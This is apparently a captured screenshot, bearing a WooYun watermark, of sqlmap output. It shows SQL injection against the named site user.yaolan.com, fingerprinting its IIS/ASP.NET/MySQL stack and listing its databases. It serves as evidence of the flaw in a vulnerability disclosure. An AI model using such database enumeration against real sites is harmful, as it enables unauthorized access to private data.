 管理员: C:\Windows\system32\cmd.exe
---
[12:01:23] [INFO] testing MySQL
[12:01:23] [INFO] confirming MySQL
[12:01:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[12:01:24] [INFO] fetching database names
[12:01:24] [INFO] fetching number of databases
[12:01:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:01:24] [INFO] retrieved: 2
[12:01:24] [INFO] retrieved: information_schema
[12:01:34] [INFO] retrieved: user_yaolan_com
available databases [2]:
[*] information_schema
[*] user_yaolan_com
[12:01:42] [INFO] fetched data logged to text files under 'G:\Users\ \Desktop\
sqlmap2\output\user.yaolan.com'
[*] shutting down at 12:01:42
G:\Users\ \Desktop\sqlmap2>
www.wooyun.org